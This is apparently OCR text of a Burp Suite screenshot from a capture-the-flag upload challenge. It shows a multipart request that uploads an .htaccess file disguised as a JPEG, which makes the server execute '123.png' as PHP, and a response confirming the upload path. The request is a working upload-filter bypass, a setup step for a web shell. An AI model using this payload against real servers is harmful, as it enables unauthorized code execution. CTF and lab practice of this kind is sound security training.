 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1218639482316381176513642484
Content-Length: 414
Origin: http://8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn
Connection: keep-alive
Referer: http://8196011b-f14c-42d0-8333-68cfb00e257a.node3.buuoj.cn/
Cookie: PHPSESSID=026607e1a5e83cde0b700e24d6f49f49
Upgrade-Insecure-Requests: 1
-----------------------------1218639482316381176513642484
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "123.png">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------1218639482316381176513642484
Content-Disposition: form-data; name="submit"
□□□
-----------------------------1218639482316381176513642484--
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 13 Apr 2020 05:21:33 GMT
Content-Type: text/html
Content-Length: 349
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
□□□□<input type="file" name="uploaded" />
<input type="submit" name="submit" value="□□" />
</form>/var/www/html/upload/81083521e3d7b2575ef71f41a88c5074/.htaccess
succesfully uploaded!
? < + > Type a search term 0 matches
Done 680 bytes | 1,073 millis